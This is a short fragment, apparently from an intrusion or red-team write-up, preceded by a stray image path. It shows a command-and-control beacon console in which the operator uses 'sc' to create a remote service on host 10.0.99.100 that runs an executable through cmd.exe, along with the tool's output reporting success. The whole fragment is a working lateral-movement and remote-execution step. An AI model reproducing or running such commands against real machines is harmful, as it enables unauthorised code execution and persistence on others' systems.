 beacon> shell sc \\10.0.99.100 create ankio_5 binPath="C:\Windows\System32\cmd.exe /c C:\ankio5.exe"
[*] Tasked beacon to run: sc \\10.0.99.100 create ankio_5 binPath="C:\Windows\System32\cmd.exe /c C:\ankio5.exe"
[+] host called home, sent: 117 bytes
[+] received output:
[SC] CreateService 成功